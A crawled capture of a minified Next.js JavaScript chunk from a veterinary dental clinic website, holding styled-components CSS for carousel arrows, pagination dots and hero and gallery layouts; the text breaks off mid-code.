integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd1ec92641ba4252990a3c33b8c7a665","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.animaldentalclinic.com/_next/static/chunks/8122-3aba16382c1aaa10.js
body_size: 15490
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8122],{65081:function(n,i,e){e.d(i,{Z:function(){return S}});var a=e(36864),o=e(4730),t=e(67294),r=e(46066),l=(e(98322),e(98745),e(19521)),c=e(96637),d=e(72587),s={large:500,medium:400,small:300},v=function(n,i){return{desktopL:{h:567},desktop:{h:567},tabletL:{h:420},tabletP:{h:"split"===i?420:s[n]},mobile:{h:"split"===i?250:s[n]}}},u=405,m=289,h=e(58592),g=e(96208),p=(0,l.iv)([""," "," ",";",";",";",";",";.slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,",") !important;z-index:1;"," svg{width:20px;height:24px;}svg path{fill:var(--sc-carousel--arrow-color,",");}&:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,",") !important;}@media (min-width:","){","}}.slick-prev{outline:revert;border-bottom-right-radius:",";border-top-right-radius:",";left:0;svg{"," ","}&:before{content:'';}}.slick-next{outline:revert;border-bottom-left-radius:",";border-top-left-radius:",";right:0;svg{"," ","}&:before{content:'';}}.slick-dots{box-sizing:inherit;li{margin:0;}button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,",");background-color:var(--sc-carousel--pagination-inactive-color,",");opacity:0.3;font-size:var(--sc-font-size-small,",");&:before{content:'';}@media (min-width:","){background-color:var(--sc-carousel--pagination-inactive-color,",");}}.slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,",");background-color:var(--sc-carousel--pagination-inactive-color,",");opacity:0.3;font-size:var(--sc-font-size-small,",");transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);&:before{content:'';}@media (min-width:","){background-color:var(--sc-carousel--pagination-inactive-color,",");}}.slick-active{button{opacity:1;"," @media (min-width:","){background-color:var(--sc-carousel--pagination-active-color,",");}}.slick-dots-custom{opacity:1;transform:scale(1.4);"," @media (min-width:","){background-color:var(--sc-carousel--pagination-active-color,",");}}}}.hero-carousel &{.slick-arrow{background-color:transparent !important;z-index:1;"," svg{width:20px;height:24px;}svg path{fill:var(--sc-carousel--arrow-color,'","');}@media (min-width:","){background-color:var(--sc-carousel--arrow-bg-color,",") !important;border:solid var(--g-stroke-width-thick) ",";height:70px;width:70px;svg path{fill:var(--sc-carousel--arrow-color,",");}&:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,",") !important;}}}.carousel-pause-toggle-container{top:","px;@media (min-width:","){top:","px;}@media (min-width:","){top:unset;}}.slick-prev{outline:revert;border-radius:",";left:0;svg{"," ","}&:before{content:'';}@media (min-width:","){left:",";}}.slick-next{outline:revert;border-radius:",";right:0;svg{"," ","}&:before{content:'';}@media (min-width:","){right:",";}}.slick-dots{box-sizing:inherit;display:flex;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);@media (min-width:","){padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}li{margin:0;width:100%;max-width:90px;}button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:",";background-color:var(--sc-carousel--hero-pagination-inactive-color,",");opacity:0.3;font-size:var(--sc-font-size-small,",");&:before{content:'';}@media (min-width:","){background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,",");}}.slick-dots-custom{box-shadow:",";padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:",";background-color:",";opacity:0.8;font-size:var(--sc-font-size-small,",");&:before{content:'';}@media (min-width:","){background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,",");box-shadow:0px 0px 4px rgb(0 0 0);}}.slick-active{button{opacity:1;transform:scale(1.25,1.5);"," @media (min-width:","){background-color:var(--sc-carousel--hero-pagination-active-color,",");}}.slick-dots-custom{opacity:1;"," @media (min-width:","){background-color:var(--sc-carousel--hero-pagination-active-color,",");&.slick-dots-custom{box-shadow:0px 0px 4px ",";}}}}}&.variation-a,&.variation-b{&.mobile-variation-split{.slick-dots{box-sizing:inherit;.slick-dots-custom{background-color:",";@media (min-width:","){background-color:",";}}}.slick-active{button{opacity:1;","}.slick-dots-custom{opacity:1;","}}}.slick-dots{box-sizing:inherit;button{@media (min-width:","){border:",";}}.slick-dots-custom{background-color:",";@media (min-width:","){background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,",");box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:",";}}}.slick-active{button{opacity:1;"," @media (min-width:","){background-color:var(--sc-carousel--hero-pagination-active-color,",");}}.slick-dots-custom{opacity:1;"," @media (min-width:","){background-color:var(--sc-carousel--hero-pagination-active-color,",");}}}}&.variation-c{.slick-dots{.slick-dots-custom{@media (min-width:","){background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,",");border:",";box-shadow:none;}}}.slick-active{button{opacity:1;"," @media (min-width:","){background-color:var(--sc-carousel--hero-pagination-active-color,",");border:",";box-shadow:none;}}.slick-dots-custom{opacity:1;"," @media (min-width:","){background-color:var(--sc-carousel--hero-pagination-active-color,",");border:",";}}}}}.variation-a,.variation-b,.variation-c{.slick-prev{svg{filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));","}}.slick-next{svg{filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));","}}}@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url(",") format('woff2');}"],(function(n){return(i=n.styleType)&&""!==i&&"ImageSliderCarousel"!==i&&"heroCarousel"!==i?"":"\n    &.showAllTilesContainer {\n      display: none;\n    }\n    ";var i}),(function(n){return"5cardCarousel"===n.styleType||"threeTileCarousel"===n.styleType?"\n    &.showAllTilesContainer {\n      display: none;\n      @media (min-width: ".concat(d.ZP.desktop,") {\n        display: inline-flex;\n      }\n    }\n\n    &.showCarouselContainer {\n      display: block;\n      @media (min-width: ").concat(d.ZP.desktop,") {\n        display: none;\n      }\n    }\n    "):""}),(function(n){var i,e,a,o,t,r,l,c,s,g,p,f,y;return"heroCarousel"===n.styleType?"\n      ".concat(null!==(i=n.theme)&&void 0!==i&&i.displayNoRightArrow?"":'.arrow::after {\n      content: " \u2192";\n      position: relative;\n    }',"\n    .slick-dots {\n      box-sizing: inherit;\n      bottom: 0;\n      position: absolute;\n      @media (min-width: ").concat(d.ZP.desktop,") {\n        bottom: var(--sc-spacing-4, 17px);\n        position: absolute;\n      }\n    }\n    .variation-a,\n    .variation-b,\n    .variation-c\n     {\n      > h2 {\n        font-size: var(--sc-font-size-h1, ").concat(null===(e=n.theme)||void 0===e?void 0:e.fontSizeH1,");\n        line-height: var(--sc-line-height-h1, ").concat(null===(a=n.theme)||void 0===a?void 0:a.lineHeightH1,");\n        @media (min-width: ").concat(d.ZP.desktop,") {\n          font-size: var(--sc-font-size-h1_desktop, ").concat(null===(o=n.theme)||void 0===o||null===(t=o.desktop)||void 0===t?void 0:t.fontSizeH1,");\n          line-height: var(--sc-line-height-h1_desktop, ").concat(null===(r=n.theme)||void 0===r||null===(l=r.desktop)||void 0===l?void 0:l.lineHeightH1,");\n        }\n      }\n    }\n\n\n    .fifty-fifty-card {\n        @media (max-width: ").concat(d.ZP.tabletL,") {\n        padding: 1rem;\n      }\n    }\n    .card-text .para-cta-wrapper{\n      text-shadow: none;\n    }\n\n    .card-text {\n      p.para-cta-wrapper {\n        margin-top: 0px;\n        margin-bottom: var(--sc-spacing-3, 12px);\n      }\n      .card-text-container {\n        position: relative;\n        height: 100%;\n        width: 100%;\n      }\n    }\n    &.variation-a,\n    &.variation-b {\n      @media (min-width: ").concat(d.ZP.desktop,") {\n        .card-text {\n          .card-text-container {\n            position: absolute;\n            top: 0;\n            height: 100%;\n            width: 100%;\n            &.light {\n              background-color: rgba(255, 255, 255, 0.1);\n            }\n            &.dark {\n              background-color: rgba(0, 0, 0, 0.1);\n            }\n          }\n        }\n      }\n    }\n    &.variation-c.mobile-variation-full,\n    &.variation-c.mobile-variation-split {\n      @media (min-width: ").concat(d.ZP.desktop,") {\n        .card-text {\n          .card-text-container {\n            position: relative;\n            height: 100%;\n            width: 100%;\n          }\n        }\n      }\n    }\n    &.mobile-variation-full {\n      .card-text {\n        .card-text-container {\n          position: absolute;\n          top: 0;\n          height: 100%;\n          width: 100%;\n          @media (min-width: ").concat(d.ZP.desktop,") {\n            .variation-c & {\n              position: relative;\n              height: 100%;\n              width: 100%;\n            }\n          }\n        }\n      }\n    }\n\n    .slick-list {\n      .card-item {\n        .card-media {\n          &.video {\n            & > .image-container {\n              @media (min-width: ").concat(d.ZP.desktop,") {\n                z-index: -1;\n              }\n            }\n          }\n        }\n      }\n    }\n\n    iframe {\n      border: none;\n    }\n    /* Small & Medium */\n    @media (min-width: ").concat(d.ZP.desktop,") {\n\n\n      &.small, &.medium {\n        .fifty-fifty-card {\n            height: ").concat(m,"px;\n            .fiftyFiftyImage,\n            .fiftyFiftyText {\n              height: 100%;\n              .textCard {\n                max-height: 100%;\n                overflow: hidden;\n                padding: 1rem 0;\n              }\n            }\n            .fiftyFiftyImage {\n              .fiftyFifty {\n                height: 100%;\n                overflow: hidden;\n                img {\n                  overflow: hidden;\n                  position: relative;\n                  top: -25%;\n                }\n              }\n            }\n          }\n        .slick-list {\n          height: 100%;\n          .card-item {\n            height: ").concat(m,"px;\n            .card-media {\n              height: ").concat(m,"px;\n              img {\n                height: ").concat(m,"px !important;\n                object-fit: cover;\n              }\n              &.video {\n                padding-bottom: ").concat(m,"px;\n                .video-container.variation-c {\n                  iframe {\n                    @media (min-width: ").concat(d.ZP.desktop,") {\n                      height: 38vw;\n                      max-height: 500px;\n                    }\n                  }\n                }\n              }\n            }\n            .card-text {\n              .variation-b {\n                padding: 0;\n                &.textleft h1 {\n                  width: 100%;\n                }\n                &.centerbottom {\n                  margin-left: 0;\n                }\n              }\n              .variation-a {\n                &.centerbottom {\n                  margin-left: 0;\n                }\n              }\n\n              .variation-a,\n              .variation-b,\n              .variation-c {\n                h1 {\n                  font-size: 40px;\n                  line-height: 1.2;\n                  margin-bottom: var(--sc-spacing-3, 10px);\n                }\n                h3 {\n                  font-size: 24px;\n                }\n                .card-rich-text {\n                  p {\n                    margin-bottom: var(--sc-spacing-4, 20px);\n                  }\n                }\n                p {\n                  a {\n                    min-height: 0;\n                    line-height: 25px;\n                  }\n                }\n              }\n            }\n          }\n        }\n      }\n    }\n  }\n  /* Medium */\n  @media (min-width: ").concat(d.ZP.desktop,") {\n      &.medium {\n        .fifty-fifty-card {\n            height: ").concat(u,"px;\n          }\n        .slick-list {\n          height: 100%;\n            .card-item {\n              height: ").concat(u,"px;\n              .card-media {\n                height: ").concat(u,"px;\n                img {\n                  height: ").concat(u,"px !important;\n                  object-fit: cover;\n                }\n                &.video {\n                  padding-bottom: ").concat(u,"px;\n                .video-container.variation-c {\n                  iframe {\n                    @media (min-width: ").concat(d.ZP.desktop,") {\n                      height: 500px;\n                      max-height: 500px;\n                    }\n                  }\n                }\n                }\n              }\n              .card-text {\n                .variation-a,\n                .variation-b,\n                .variation-c {\n                  h1 {\n                    font-size: 48px;\n                  }\n                  h3 {\n                    font-size: 24px;\n                  }\n                }\n              }\n            }\n          }\n        }\n      }\n    }\n\n    /*Large*/\n    @media (min-width: ").concat(d.ZP.desktop,") {\n      &.large {\n        .fifty-fifty-card {\n          height: ").concat(v(n.height,n.mobileHeroVariation).desktop.h,"px;\n        }\n        .slick-list {\n          height: 100%;\n          .card-item {\n            height: ").concat(v(n.height,n.mobileHeroVariation).desktop.h,"px;\n            .card-media {\n              height: ").concat(v(n.height,n.mobileHeroVariation).desktop.h,"px;\n              img {\n                height: ").concat(v(n.height,n.mobileHeroVariation).desktop.h,"px !important;\n                object-fit: cover;\n              }\n            }\n          }\n        }\n      }\n    }\n\n    /*Tablet*/\n    @media (max-width: ").concat(d.ZP.tabletL,") and (min-width: ").concat(d.ZP.mobile,") {\n      .fifty-fifty-card {\n        .fiftyFiftyImage {\n          height: ").concat(v(n.height,n.mobileHeroVariation).tabletP.h,"px;\n        }\n      }\n      .slick-list {\n        .card-media, .card-media.video {\n          overflow: hidden;\n        }\n        .card-media {\n          height: ").concat(v(n.height,n.mobileHeroVariation).tabletP.h,"px;\n          img {\n            height: ").concat(v(n.height,n.mobileHeroVariation).tabletP.h,"px !important;\n            object-fit: cover;\n          }\n        }\n      }\n    }\n\n    /*Mobile*/\n    @media (max-width: ").concat(d.ZP.mobile,") {\n      .variation-a,\n      .variation-b,\n      .variation-c {\n        .fifty-fifty-card {\n          .fiftyFiftyImage {\n            height: ").concat(v(n.height,n.mobileHeroVariation).mobile.h,"px;\n          }\n        }\n        .slick-list {\n          .card-media, .card-media.video  {\n            overflow: hidden;\n          }\n          .card-media {\n            height: ").concat(v(n.height,n.mobileHeroVariation).mobile.h,"px;\n            img {\n              height: ").concat(v(n.height,n.mobileHeroVariation).mobile.h,"px !important;\n              object-fit: cover;\n            }\n          }\n        }\n      }\n    }\n\n    &.variation-a {\n      .card-item {\n        position: relative;\n        .card-media.video {\n          overflow: hidden;\n          position: relative;\n          width: 100%;\n        }\n      }\n    }\n    &.variation-b {\n      .card-item {\n        position: relative;\n        text-align: center;\n        .card-media.video {\n          overflow: hidden;\n          position: relative;\n          width: 100%;\n        }\n      }\n    }\n    &.variation-c {\n      .card-item {\n        position: relative;\n        text-align: center;\n        .card-media.video {\n          overflow: hidden;\n          position: relative;\n          width: 100%;\n        }\n      .card-media, .card-media.video {\n        @media (min-width: ").concat(d.ZP.desktop,") {\n            width: 55%;\n            order: 1;\n            overflow: hidden;\n            position: relative;\n        }\n      }\n      }\n      .card-text {\n        text-align: initial;\n        @media (min-width: ").concat(d.ZP.desktop,") {\n            position: static;\n            padding: var(--sc-spacing-4, 20px) var(--sc-spacing-5, 30px) var(--sc-spacing-4, 20px) ").concat((null===(c=n.children)||void 0===c?void 0:c.length)>1?"var(--sc-spacing-15, 110px)":"var(--sc-spacing-5, 30px)",";\n            text-align: center;\n            width: 45%;\n            display: block;\n        }\n        @media (min-width: ").concat(d.ZP.desktopM,") {\n          padding: var(--sc-spacing-4, 20px) var(--sc-spacing-5, 30px) var(--sc-spacing-4, 20px) ").concat((null===(s=n.children)||void 0===s?void 0:s.length)>1?"var(--sc-spacing-15, 110px)":"var(--sc-spacing-5, 30px)",";\n         }\n        > div {\n          position: inherit;\n          width: 100%;\n          margin-left: 0;\n          transform: none;\n        }\n        .card-header {\n          display: block;\n        }\n\n      }\n      @media (min-width: ").concat(d.ZP.desktop,") {\n        .card-item {\n          display: flex !important;\n          flex-direction: row;\n          align-items: center;\n        }\n      }\n    }\n    &.variation-gallery-modal {\n      .image-container {\n      height: 100%;\n    }\n      .card-header {\n        color: var(--sc-gallery--modal-heading-color, ").concat(null===(g=n.theme.gallery)||void 0===g?void 0:g.modalHeadingColor,");\n      }\n      .card-subHeading {\n        color: var(--sc-gallery--modal-caption-color, ").concat(null===(p=n.theme.gallery)||void 0===p?void 0:p.modalCaptionColor,");\n      }\n      .video-container {\n        position: relative;\n        iframe {\n          position: absolute;\n          top: 0;\n          left: 0;\n          width: 100%;\n          @media (min-width: ").concat(d.ZP.desktop,") {\n            height: ").concat(h.G.tabletL.h,"px;\n          }\n          @media (min-width: ").concat(d.ZP.desktopM,") {\n            height: ").concat(h.G.desktop.h,"px;\n          }\n          @media (min-width: ").concat(d.ZP.desktopL,") {\n            height: ").concat(h.G.desktopL.h,"px;\n          }\n        }\n        .yt-img {\n          img {\n            background-color: #000;\n            display: block;\n            height: 100%;\n            width: auto;\n          }\n          @media (min-width: ").concat(d.ZP.desktop,") {\n            height: ").concat(h.G.tabletL.h,"px;\n          }\n          @media (min-width: ").concat(d.ZP.desktopM,") {\n            height: ").concat(h.G.desktop.h,"px;\n          }\n          @media (min-width: ").concat(d.ZP.desktopL,") {\n            height: ").concat(h.G.desktopL.h,"px;\n          }\n        }\n      }\n      .card-item {\n        display: flex !important;\n        flex-direction: column;\n        @media (min-width: ").concat(d.ZP.desktop,") {\n          max-height: 80vh;\n        }\n        .card-media {\n          padding: 0 ").concat(null!==(f=n.theme.gallery)&&void 0!==f&&f.largerPrevNextButtonsOnModal?"70px":"44px",";\n          display: flex;\n          height: ").concat(h.G.mobile.h,"px;\n          width: ").concat(h.G.mobile.w,"px;\n          overflow: hidden;\n          margin-left: auto;\n          margin-right: auto;\n          @media (min-width: ").concat(d.ZP.tabletP,") {\n            width: ").concat(h.G.tabletP.w,"px;\n            height: ").concat(h.G.tabletP.h,"px;\n          }\n          @media (min-width: ").concat(d.ZP.tabletL,") {\n            width: ").concat(h.G.tabletL.w,"px;\n            height: ").concat(h.G.tabletL.h,"px;\n          }\n          @media (min-width: ").concat(d.ZP.desktopM,") {\n            height: ").concat(h.G.desktop.h,"px;\n            width: ").concat(h.G.desktop.w,"px;\n          }\n          @media (min-width: ").concat(d.ZP.desktopL,") {\n            height: ").concat(h.G.desktopL.h,"px;\n            width: ").concat(h.G.desktopL.w,"px;\n          }\n        }\n        p {\n          margin: 0;\n          color: var(--sc-gallery--modal-para-color, ").concat(null===(y=n.theme.gallery)||void 0===y?void 0:y.modalParaColor,");\n        }\n        .card-media {\n          div.variation-gallery-modal {\n            width: 100%;\n            height: 100%;\n          }\n        }\n        .card-text .variation-gallery-modal {\n          width: 100%;\n          padding: var(--sc-spacing-5, 30px) var(--sc-spacing-7, 45px);\n        }\n\n        img {\n          display: block;\n          height: auto !important;\n          width: 100% !important;\n          margin: 0 auto;\n          @media (min-width: ").concat(d.ZP.desktop,") {\n            height: 100% !important;\n            width: auto !important;\n          }\n        }\n      }\n      .slick-dots {\n        box-sizing: inherit;\n        display: none;\n      }\n      .slick-slide {\n        & > div,\n        .card-item {\n          &:focus {\n            outline:0;\n          }\n        }\n      }\n    }\n  }\n  "):""}),(function(n){return"threeTileCarousel"===n.styleType?"\n    .slick-arrow {\n        top:21%;\n        @media (min-width: ".concat(d.ZP.tabletP,") {\n          top:50%;\n        }\n    }\n    &.variation-b{\n      .slick-arrow {\n        top:38%;\n      }\n    }\n\n    .slick-prev {\n      outline: revert;\n      left: -20px;\n    }\n    .slick-next {\n      outline: revert;\n      right: -20px;\n    }\n    .slick-dots {\n      box-sizing: inherit;\n      bottom: -30px;\n    }\n    .slick-slide > div{\n      display: flex;\n      flex-wrap: wrap;\n      justify-content: space-around;\n    }\n    "):""}),(function(n){return"staffBladeCarousel"===n.styleType||"miniGalleryCarousel"===n.styleType?"\n    &.showAllTilesContainer {\n      display: none;\n    }\n    .slick-arrow {\n      top:50%;\n    }\n    .slick-prev {\n      outline: revert;\n      left: -20px;\n    }\n    .slick-next {\n      outline: revert;\n      right: -20px;\n    }\n    .slick-slide > div{\n      display: flex;\n      flex-wrap: wrap;\n      justify-content: space-around;\n    }\n  ":""}),(function(n){return"staffBladeCarousel"===n.styleType?"\n    .slick-dots {\n      bottom: -50px;\n    }\n    ":""}),(function(n){return"miniGalleryCarousel"===n.styleType?"\n    &.showAllTilesContainer {\n      display: none;\n      @media (min-width: ".concat(d.ZP.desktop,") {\n        display: inline-flex;\n        position: relative;\n      }\n    }\n\n    &.showCarouselContainer {\n      display: block;\n      @media (min-width: ").concat(d.ZP.desktop,") {\n        display: none;\n      }\n    }\n    .slick-slide > div{\n      justify-content: start;\n    }\n    .slick-dots {\n      box-sizing: inherit;\n      bottom: -15px;\n\n      @media (max-width: ").concat(d.ZP.tabletL,") {\n         position: relative;\n      }\n    }\n    "):""}),(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.arrowBgColor}),(function(n){var i;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowContainerSquare?"height: 50px;\n          width: 50px;":"height: 78px;\n        width: 40px;"}),(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.arrowForeColor}),(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.arrowHoverBgColor}),d.ZP.desktop,(function(n){var i;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowContainerSquare?"height: 70px;\n        width: 70px;":"height: 88px;\n      width: 44px;"}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowContainerBorderRadius?"var(--sc-carousel--arrow-container-border-radius, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.arrowContainerBorderRadius,")"):"40px"}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowContainerBorderRadius?"var(--sc-carousel--arrow-container-border-radius, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.arrowContainerBorderRadius,")"):"40px"}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowPrevMarginLeft?"margin-left: var(--sc-carousel--arrow-prev-margin-left, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.arrowPrevMarginLeft,")"):""}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowPrevMarginRight?"margin-right: var(--sc-carousel--arrow-prev-margin-right, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.arrowPrevMarginRight,")"):""}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowContainerBorderRadius?"var(--sc-carousel--arrow-container-border-radius, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.arrowContainerBorderRadius,")"):"40px"}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowContainerBorderRadius?"var(--sc-carousel--arrow-container-border-radius, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.arrowContainerBorderRadius,")"):"40px"}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowNextMarginLeft?"margin-left: var(--sc-carousel--arrow-next-margin-left, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.arrowNextMarginLeft,")"):""}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowNextMarginRight?"margin-right: var(--sc-carousel--arrow-next-margin-right, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.arrowNextMarginRight,")"):""}),(function(n){var i,e;return null===(i=n.theme)||void 0===i||null===(e=i.carousel)||void 0===e?void 0:e.paginationBorderColor}),(function(n){var i,e;return null===(i=n.theme)||void 0===i||null===(e=i.carousel)||void 0===e?void 0:e.paginationInactiveColor}),(function(n){var i;return null===(i=n.theme)||void 0===i?void 0:i.fontSizeSmall}),d.ZP.desktop,(function(n){var i,e;return null===(i=n.theme)||void 0===i||null===(e=i.carousel)||void 0===e?void 0:e.paginationInactiveColor}),(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.paginationBorderColor}),(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.paginationInactiveColor}),(function(n){var i;return null===(i=n.theme)||void 0===i?void 0:i.fontSizeSmall}),d.ZP.desktop,(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.paginationInactiveColor}),(function(n){var i,e,a;return"5cardCarousel"===n.styleType&&null!==(i=n.theme.carousel)&&void 0!==i&&i.fiveCardPaginationActiveColor?"\n            background-color:\n            var(--sc-carousel--5-card-pagination-active-color, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.fiveCardPaginationActiveColor,");"):"background-color:\n            var(--sc-carousel--pagination-active-color, ".concat(null===(a=n.theme.carousel)||void 0===a?void 0:a.paginationActiveColor,");")}),d.ZP.desktop,(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.paginationActiveColor}),(function(n){var i,e,a;return"5cardCarousel"===n.styleType&&null!==(i=n.theme.carousel)&&void 0!==i&&i.fiveCardPaginationActiveColor?"\n          background-color:\n          var(--sc-carousel--5-card-pagination-active-color, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.fiveCardPaginationActiveColor,");"):"background-color:\n          var(--sc-carousel--pagination-active-color, ".concat(null===(a=n.theme.carousel)||void 0===a?void 0:a.paginationActiveColor,");")}),d.ZP.desktop,(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.paginationActiveColor}),(function(n){var i;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowContainerSquare?"height: 50px;\n            width: 50px;":"height: 48px;\n          width: 48px;"}),(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.arrowForeColor}),d.ZP.desktop,(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.arrowBgColor}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowBgColor&&"#000"===(0,c.XV)(null===(e=n.theme.carousel)||void 0===e?void 0:e.arrowBgColor)?"hsl(var(--g-color-black) / 0.65)":"hsl(var(--g-color-white) / 0.65)"}),(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.arrowForeColor}),(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.arrowHoverBgColor}),(function(n){return v(n.height,n.mobileHeroVariation).mobile.h-44}),d.ZP.tabletP,(function(n){return v(n.height,n.mobileHeroVariation).tabletP.h-44}),d.ZP.desktop,(function(n){var i,e,a;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowContainerBorderRadius?"0 var(--sc-carousel--arrow-container-border-radius, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.arrowContainerBorderRadius,") var(--sc-carousel--arrow-container-border-radius, ").concat(null===(a=n.theme.carousel)||void 0===a?void 0:a.arrowContainerBorderRadius,") 0"):"50%"}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowPrevMarginLeft?"margin-left: var(--sc-carousel--arrow-prev-margin-left, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.arrowPrevMarginLeft,")"):""}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowPrevMarginRight?"margin-right: var(--sc-carousel--arrow-prev-margin-right, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.arrowPrevMarginRight,")"):""}),d.ZP.desktop,(function(n){var i;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowContainerBorderRadius?0:"40px"}),(function(n){var i,e,a;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowContainerBorderRadius?"var(--sc-carousel--arrow-container-border-radius, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.arrowContainerBorderRadius,") 0 0 var(--sc-carousel--arrow-container-border-radius, ").concat(null===(a=n.theme.carousel)||void 0===a?void 0:a.arrowContainerBorderRadius,")"):"50%"}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowNextMarginLeft?"margin-left: var(--sc-carousel--arrow-next-margin-left, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.arrowNextMarginLeft,")"):""}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowNextMarginRight?"margin-right: var(--sc-carousel--arrow-next-margin-right, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.arrowNextMarginRight,")"):""}),d.ZP.desktop,(function(n){var i;return null!==(i=n.theme.carousel)&&void 0!==i&&i.arrowContainerBorderRadius?0:"40px"}),d.ZP.desktop,(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.heroPaginationBorder?"1px solid var(--sc-carousel--hero-pagination-active-color, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.heroPaginationActiveColor,")"):"none"}),(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.heroPaginationInactiveColorMobile}),(function(n){var i;return null===(i=n.theme)||void 0===i?void 0:i.fontSizeSmall}),d.ZP.desktop,(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.heroPaginationInactiveColor}),(function(n){return"full"===n.mobileHeroVariation?"0px 0px 5px rgb(0 0 0 / 40%)":""}),(function(n){var i,e;return null!==(i=n.theme.carousel)&&void 0!==i&&i.heroPaginationBorder?"1px solid var(--sc-carousel--hero-pagination-active-color, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.heroPaginationActiveColor,")"):"none"}),(function(n){var i;return"split"===n.mobileHeroVariation&&"var(--sc-carousel--hero-pagination-inactive-color, ".concat(null===(i=n.theme.carousel)||void 0===i?void 0:i.heroPaginationInactiveColorMobile,")")}),(function(n){var i;return null===(i=n.theme)||void 0===i?void 0:i.fontSizeSmall}),d.ZP.desktop,(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 0:i.heroPaginationInactiveColor}),(function(n){var i,e,a;return"5cardCarousel"===n.styleType&&null!==(i=n.theme.carousel)&&void 0!==i&&i.fiveCardPaginationActiveColor?"\n              background-color:\n              var(--sc-carousel--5-card-pagination-active-color, ".concat(null===(e=n.theme.carousel)||void 0===e?void 0:e.fiveCardPaginationActiveColor,");"):"background-color:\n              var(--sc-carousel--hero-pagination-active-color, ".concat(null===(a=n.theme.carousel)||void 0===a?void 0:a.heroPaginationActiveColor,");")}),d.ZP.desktop,(function(n){var i;return null===(i=n.theme.carousel)||void 0===i?void 